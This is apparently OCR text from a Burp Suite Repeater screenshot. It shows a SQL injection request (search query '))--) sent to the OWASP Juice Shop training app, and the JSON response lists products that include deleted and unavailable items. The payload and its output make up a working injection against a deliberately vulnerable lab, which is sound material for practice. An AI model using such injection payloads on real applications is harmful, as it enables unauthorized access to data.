 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=jPaNVo8ELOAYPtQcoIzf85u7KtBZuKZhaKIgVFOZtgXUkvf7VOl4Rxwq3gQ2
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=4, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
"image":"orange_juice.jpg",
"createdAt":"2025-09-10 11:22:44.382 +00:00",
"updatedAt":"2025-09-10 11:22:44.382 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of our tastiest j
uices and an extra fan shirt for an unbeatable price! (Seasonal special o
ffer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2025-09-10 11:22:44.382 +00:00",
"updatedAt":"2025-09-10 11:22:44.382 +00:00",
"deletedAt":"2025-09-10 11:22:44.475 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
"Contains a magical collection of the rarest fruits gathered from all aro
und the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria caul
iflora, Bael Aegle marmelos... and others, at an unbelievable price! <br
/>This item has been made unavailable because of lack of safety standards
. (This product is unsafe! We plan to remove it from the stock!)",
Ins
Sele
S
Rec
Rec
Rec
Rec
Rec
Res